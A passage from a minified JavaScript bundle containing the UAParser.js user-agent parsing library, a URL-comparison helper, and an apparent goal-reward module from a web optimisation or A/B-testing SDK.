!function(i,e){"use strict";function o(i){for(var e={},o=0;o<i.length;o++)e[i[o].toUpperCase()]=i[o];return e}function a(i,e){return typeof i==d&&-1!==H(e).indexOf(H(i))}function r(i,e){if(typeof i==d)return i=i.replace(/^\s\s*/,""),typeof e==b?i:i.substring(0,350)}function t(i,o){for(var a,r,t,n,b,d=0;d<o.length&&!n;){for(var l=o[d],c=o[d+1],u=a=0;u<l.length&&!n&&l[u];)if(n=l[u++].exec(i))for(r=0;r<c.length;r++)b=n[++a],typeof(t=c[r])==w&&0<t.length?2===t.length?typeof t[1]==s?this[t[0]]=t[1].call(this,b):this[t[0]]=t[1]:3===t.length?typeof t[1]!=s||t[1].exec&&t[1].test?this[t[0]]=b?b.replace(t[1],t[2]):e:this[t[0]]=b?t[1].call(this,b,t[2]):e:4===t.length&&(this[t[0]]=b?t[3].call(this,b.replace(t[1],t[2])):e):this[t]=b||e;d+=2}}function n(i,o){for(var r in o)if(typeof o[r]==w&&0<o[r].length){for(var t=0;t<o[r].length;t++)if(a(o[r][t],i))return"?"===r?e:r}else if(a(o[r],i))return"?"===r?e:r;return i}var s="function",b="undefined",w="object",d="string",l="major",c="model",u="name",p="type",m="vendor",h="version",f="architecture",v="console",g="mobile",x="tablet",k="smarttv",y="wearable",_="embedded",T="Amazon",S="Apple",q="ASUS",z="BlackBerry",N="Browser",A="Chrome",C="Firefox",E="Google",O="Huawei",U="LG",j="Microsoft",P="Motorola",R="Opera",M="Samsung",B="Sharp",V="Sony",D="Xiaomi",I="Zebra",W="Facebook",F="Chromium OS",G="Mac OS",H=function(i){return i.toLowerCase()},L={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Z={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[u,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[u,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[u,h],[/opios[\/ ]+([\w\.]+)/i],[h,[u,R+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[u,R]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[u,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[u,"UC"+N]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[u,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[u,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[u,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[u,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[h,[u,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[u,/(.+)/,"$1 Secure "+N],h],[/\bfocus\/([\w\.]+)/i],[h,[u,C+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[u,R+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[u,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[u,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[u,R+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[u,"MIUI "+N]],[/fxios\/([-\w\.]+)/i],[h,[u,C]],[/\bqihu|(qi?ho?o?|360)browser/i],[[u,"360 "+N]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[u,/(.+)/,"$1 "+N],h],[/(comodo_dragon)\/([\w\.]+)/i],[[u,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[u,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[u],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[u,W],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[u,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[u,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[h,[u,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[u,A+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[u,A+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[u,"Android "+N]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[u,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[u,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,u],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[u,[h,n,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[u,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[u,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[u,C+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[u,h],[/(cobalt)\/([\w\.]+)/i],[u,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[f,"amd64"]],[/(ia32(?=;))/i],[[f,H]],[/((?:i[346]|x)86)[;\)]/i],[[f,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[f,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[f,"armhf"]],[/windows (ce|mobile); ppc;/i],[[f,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[f,/ower/,"",H]],[/(sun4\w)[;\)]/i],[[f,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[f,H]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[c,[m,M],[p,x]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[c,[m,M],[p,g]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[c,[m,S],[p,g]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[c,[m,S],[p,x]],[/(macintosh);/i],[c,[m,S]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[c,[m,B],[p,g]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[c,[m,O],[p,x]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[c,[m,O],[p,g]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[c,/_/g," "],[m,D],[p,g]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[c,/_/g," "],[m,D],[p,x]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[c,[m,"OPPO"],[p,g]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[c,[m,"Vivo"],[p,g]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[c,[m,"Realme"],[p,g]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[c,[m,P],[p,g]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[c,[m,P],[p,x]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[c,[m,U],[p,x]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[c,[m,U],[p,g]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[c,[m,"Lenovo"],[p,x]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[c,/_/g," "],[m,"Nokia"],[p,g]],[/(pixel c)\b/i],[c,[m,E],[p,x]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[c,[m,E],[p,g]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[c,[m,V],[p,g]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[c,"Xperia Tablet"],[m,V],[p,x]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[c,[m,"OnePlus"],[p,g]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[c,[m,T],[p,x]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[c,/(.+)/g,"Fire Phone $1"],[m,T],[p,g]],[/(playbook);[-\w\),; ]+(rim)/i],[c,m,[p,x]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[c,[m,z],[p,g]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[c,[m,q],[p,x]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[c,[m,q],[p,g]],[/(nexus 9)/i],[c,[m,"HTC"],[p,x]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[m,[c,/_/g," "],[p,g]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[c,[m,"Acer"],[p,x]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[c,[m,"Meizu"],[p,g]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[m,c,[p,g]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[m,c,[p,x]],[/(surface duo)/i],[c,[m,j],[p,x]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[c,[m,"Fairphone"],[p,g]],[/(u304aa)/i],[c,[m,"AT&T"],[p,g]],[/\bsie-(\w*)/i],[c,[m,"Siemens"],[p,g]],[/\b(rct\w+) b/i],[c,[m,"RCA"],[p,x]],[/\b(venue[\d ]{2,7}) b/i],[c,[m,"Dell"],[p,x]],[/\b(q(?:mv|ta)\w+) b/i],[c,[m,"Verizon"],[p,x]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[c,[m,"Barnes & Noble"],[p,x]],[/\b(tm\d{3}\w+) b/i],[c,[m,"NuVision"],[p,x]],[/\b(k88) b/i],[c,[m,"ZTE"],[p,x]],[/\b(nx\d{3}j) b/i],[c,[m,"ZTE"],[p,g]],[/\b(gen\d{3}) b.+49h/i],[c,[m,"Swiss"],[p,g]],[/\b(zur\d{3}) b/i],[c,[m,"Swiss"],[p,x]],[/\b((zeki)?tb.*\b) b/i],[c,[m,"Zeki"],[p,x]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[m,"Dragon Touch"],c,[p,x]],[/\b(ns-?\w{0,9}) b/i],[c,[m,"Insignia"],[p,x]],[/\b((nxa|next)-?\w{0,9}) b/i],[c,[m,"NextBook"],[p,x]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[m,"Voice"],c,[p,g]],[/\b(lvtel\-)?(v1[12]) b/i],[[m,"LvTel"],c,[p,g]],[/\b(ph-1) /i],[c,[m,"Essential"],[p,g]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[c,[m,"Envizen"],[p,x]],[/\b(trio[-\w\. ]+) b/i],[c,[m,"MachSpeed"],[p,x]],[/\btu_(1491) b/i],[c,[m,"Rotor"],[p,x]],[/(shield[\w ]+) b/i],[c,[m,"Nvidia"],[p,x]],[/(sprint) (\w+)/i],[m,c,[p,g]],[/(kin\.[onetw]{3})/i],[[c,/\./g," "],[m,j],[p,g]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[c,[m,I],[p,x]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[c,[m,I],[p,g]],[/smart-tv.+(samsung)/i],[m,[p,k]],[/hbbtv.+maple;(\d+)/i],[[c,/^/,"SmartTV"],[m,M],[p,k]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[m,U],[p,k]],[/(apple) ?tv/i],[m,[c,S+" TV"],[p,k]],[/crkey/i],[[c,A+"cast"],[m,E],[p,k]],[/droid.+aft(\w)( bui|\))/i],[c,[m,T],[p,k]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[c,[m,B],[p,k]],[/(bravia[\w ]+)( bui|\))/i],[c,[m,V],[p,k]],[/(mitv-\w{5}) bui/i],[c,[m,D],[p,k]],[/Hbbtv.*(technisat) (.*);/i],[m,c,[p,k]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[m,r],[c,r],[p,k]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,k]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[m,c,[p,v]],[/droid.+; (shield) bui/i],[c,[m,"Nvidia"],[p,v]],[/(playstation [345portablevi]+)/i],[c,[m,V],[p,v]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[c,[m,j],[p,v]],[/((pebble))app/i],[m,c,[p,y]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[c,[m,S],[p,y]],[/droid.+; (glass) \d/i],[c,[m,E],[p,y]],[/droid.+; (wt63?0{2,3})\)/i],[c,[m,I],[p,y]],[/(quest( 2| pro)?)/i],[c,[m,W],[p,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[m,[p,_]],[/(aeobc)\b/i],[c,[m,T],[p,_]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[c,[p,g]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[c,[p,x]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,x]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[p,g]],[/(android[-\w\. ]{0,9});.+buil/i],[c,[m,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[u,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[u,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[u,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,u]],os:[[/microsoft (windows) (vista|xp)/i],[u,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[u,[h,n,L]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[u,"Windows"],[h,n,L]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/ios;fbsv\/([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[u,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[u,G],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,u],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[u,h],[/\(bb(10);/i],[h,[u,z]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[u,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[u,C+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[u,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[h,[u,"watchOS"]],[/crkey\/([\d\.]+)/i],[h,[u,A+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[u,F],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[u,h],[/(sunos) ?([\w\.\d]*)/i],[[u,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[u,h]]},$=function(o,a){if(typeof o==w&&(a=o,o=e),!(this instanceof $))return new $(o,a).getResult();var n=typeof i!=b&&i.navigator?i.navigator:e,v=o||(n&&n.userAgent?n.userAgent:""),k=n&&n.userAgentData?n.userAgentData:e,y=a?function(i,e){var o,a={};for(o in i)e[o]&&e[o].length%2==0?a[o]=e[o].concat(i[o]):a[o]=i[o];return a}(Z,a):Z,_=n&&n.userAgent==v;return this.getBrowser=function(){var i,o={};return o[u]=e,o[h]=e,t.call(o,v,y.browser),o[l]=typeof(i=o[h])==d?i.replace(/[^\d\.]/g,"").split(".")[0]:e,_&&n&&n.brave&&typeof n.brave.isBrave==s&&(o[u]="Brave"),o},this.getCPU=function(){var i={};return i[f]=e,t.call(i,v,y.cpu),i},this.getDevice=function(){var i={};return i[m]=e,i[c]=e,i[p]=e,t.call(i,v,y.device),_&&!i[p]&&k&&k.mobile&&(i[p]=g),_&&"Macintosh"==i[c]&&n&&typeof n.standalone!=b&&n.maxTouchPoints&&2<n.maxTouchPoints&&(i[c]="iPad",i[p]=x),i},this.getEngine=function(){var i={};return i[u]=e,i[h]=e,t.call(i,v,y.engine),i},this.getOS=function(){var i={};return i[u]=e,i[h]=e,t.call(i,v,y.os),_&&!i[u]&&k&&"Unknown"!=k.platform&&(i[u]=k.platform.replace(/chrome os/i,F).replace(/macos/i,G)),i},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return v},this.setUA=function(i){return v=typeof i==d&&350<i.length?r(i,350):i,this},this.setUA(v),this};$.VERSION="0.7.35",$.BROWSER=o([u,h,l]),$.CPU=o([f]),$.DEVICE=o([c,m,p,v,g,k,x,y,_]),$.ENGINE=$.OS=o([u,h]),typeof exports!=b?(typeof module!=b&&module.exports&&(exports=module.exports=$),exports.UAParser=$):typeof define==s&&define.amd?define(function(){return $}):typeof i!=b&&(i.UAParser=$);var X,K=typeof i!=b&&(i.jQuery||i.Zepto);K&&!K.ua&&(X=new $,K.ua=X.getResult(),K.ua.get=function(){return X.getUA()},K.ua.set=function(i){X.setUA(i);var e,o=X.getResult();for(e in o)K.ua[e]=o[e]})}("object"==typeof window?window:this);
},{}],9:[function(require,module,exports){
(function(){var n,r,a,t;exports.urls_equivalent=function(r,e,u){return r.origin===e.origin&&t(r.pathname,e.pathname)&&n(r.hash,e.hash)&&a(r.searchParams,e.searchParams,u)},t=function(n,r){return n===r||n===r+"/"||n+"/"===r},n=function(n,r){return n===r||"#"===n&&""===r||""===n&&"#"===r},a=function(n,a,t){return""+n==""+a||""+(n=r(n,t))==""+(a=r(a,t))},r=function(n,r){var a,t,e,u;for(a=new URLSearchParams,t=0,u=r.length;u>t;t++)e=r[t],n.has(e)&&a.set(e,n.get(e));return a}}).call(this);
},{}],10:[function(require,module,exports){
(function(){var e,l,n,t=[].indexOf||function(e){for(var l=0,n=this.length;n>l;l++)if(l in this&&this[l]===e)return l;return-1};l=exports,n=require("./utils"),e=999999,l.Rewarder=function(){function l(conf){this.conf=conf}var a,r;return l.prototype.handleStep=function(l,r,o){var s,u,g,i,d,v,c,p,f,w,h,y,G,x,M,b,m,A,N,_,D,P;for(y=n.Dates.stamp(),-e<(x=r.value)&&e>x||(r.value=null!=(M=o.valueDef)?M:1),d=null!=(b=_d.G[r.goal])?b:{},g=null!=(m=d.a)?m:[],Array.isArray(r.agents)&&(g=r.agents.filter(function(e){return t.call(g,e)>=0})),p=this.selsFor(l,r,g),P=!1,d.gpr,l.log("Goal '"+r.goal+"' mapped to agents: "+g+" (value "+r.value+" "+(null!=(A=r.vc)?A:"")+")","g"),v=f=0,w=p.length;w>f;v=++f)(c=p[v]).g=r.goal,c.v=this.val(l,r,o,c),c.vc=r.vc,s="running"===(u=null!=(N=_d.A[c.a])?N.a.s:void 0)&&"p"!==(_=c.p)&&"b"!==_&&"x"!==_,"p"===c.s&&("number"==typeof o.ps_ok&&y-c.dts<=o.ps_ok?l.log("Allowing reward for pending selection","g"):d.gpr?P?(l.log("Allowing 'pending' reward for goal '"+r.goal+"' and agent '"+c.a+"'","g"),s=!0):(l.log("Goal '"+r.goal+"' may not be sent via this Deploy Target","g"),s=!1):(l.log("Not rewarding '"+c.a+"' for Goal '"+r.goal+"' due to 'pending' selection","g"),s=!1)),d.gpr&&(l.log("Goal '"+r.goal+"' may only be sent via the REST API","g"),s=!1),s&&d.ews>0&&y-a(d,c)<d.ews&&(l.log("Not rewarding '"+c.a+"' for Goal '"+r.goal+"' due to eligibility window start ("+d.ews+")","g"),s=!1),s&&d.ewe>0&&y-a(d,c)>d.ewe&&(l.log("Not rewarding '"+c.a+"' for Goal '"+r.goal+"' due to eligibility window end ("+d.ewe+")","g"),s=!1),s&&null!=c.v&&null!=c.fs?(null==(i=l.sess.rwds)[h=c.a]&&(i[h]={}),D=this.getPrior(l,c.a,c.g),c.pr=D[0],c.ri=D[1],o.rw&&c.pr&&(G=y-c.pr.gts)<o.rw?(l.log("Not rewarding "+c.a+" for "+c.g+" ("+G+" of "+o.rw+" secs)","g"),p[v]=null):l.rwdAdd(c.a,c.g,c.v)):(l.log("Not rewarding "+c.a+" for "+c.g+" (policy "+c.p+" - status "+u+")","g"),p[v]=null);return{items:p}},a=function(e,l){return"e"===e.ew&&l.ets>l.dts?l.ets:l.dts},l.prototype.selsFor=function(e,l,n){var t,a,r,o,s;for(r=[],o=0,s=n.length;s>o;o++)t=n[o],null!=(a=e.selGet(t))&&r.push({a:t,c:a.c,p:a.p,s:a.s,fs:a.fs.concat(),dts:a.ts,ets:a.ets,dp:a.dp});return r},l.prototype.getPrior=function(e,l,n){var t,a,o,s,u,g;for(t in u=0,a={v:0,n:0,gv:0,gn:0,gts:0,ts:0},g=null!=(s=e.sess.rwds[l])?s:{})null!=(o=g[t])&&"number"==typeof o.v&&(r(l,t)||(a.v+=o.v,a.n+=o.n),t===n&&(a.gv+=o.v,a.gn+=o.n,a.gts=o.ts,u=o.n),o.ts>a.ts&&(a.ts=o.ts));return 0===a.ts&&(a=void 0),[a,u]},l.prototype.val=function(e,l,n,t){var a,r,o,s,u,g,i;switch(a=null!=(r=null!=(o=e.sess.rwds[t.a])?o[t.g]:void 0)?r:{},i=null!=(s=null!=(u=l.value)?u:n.valueDef)?s:1,!1){case!(a.n>=(null!=(g=n.countMax)?g:1)):return e.log("Goal '"+t.g+"' already accepted "+a.n+"x for agent '"+t.a+"'","g"),null;case!(null==n.valueMin&&null==n.valueMax):return 1;case!(l.vc&&l.vc!==n.forex):return i;case!(null!=n.valueMin&&i<n.valueMin||null!=n.valueMax&&i>n.valueMax):return e.log("Goal '"+t.g+"' not accepted (reward "+i+" not between "+n.valueMin+" and "+n.valueMax+")","g"),null;default:return i}},r=function(e,l){var n,a;return!!(a=null!=(n=_d.G[l])?n.sec:void 0)&&t.call(a,e)>=0},l}()}).call(this);
},{"./utils":21}],11:[function(require,module,exports){
